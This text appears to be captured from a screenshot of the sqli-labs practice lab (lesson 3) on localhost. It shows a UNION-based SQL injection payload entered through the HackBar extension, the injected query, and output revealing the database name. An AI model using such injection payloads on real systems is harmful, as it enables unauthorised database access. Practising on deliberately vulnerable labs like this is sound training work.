 127.0.0.1/sqli/Less-3/?id=-1') union select 1,2,database()-- -
导入书签... 火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
SELECT * FROM users WHERE id=('-1') union select 1,2,database()-- -') LIMIT 0,1
Your Login name:2
Your Password:security
SQLI DUMB SERIES-
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://127.0.0.1/sqli/Less-3/?id=-1') union select 1,2,database()-- -
Split URL
Execute
Post data Referer User Agent Cookies Clear All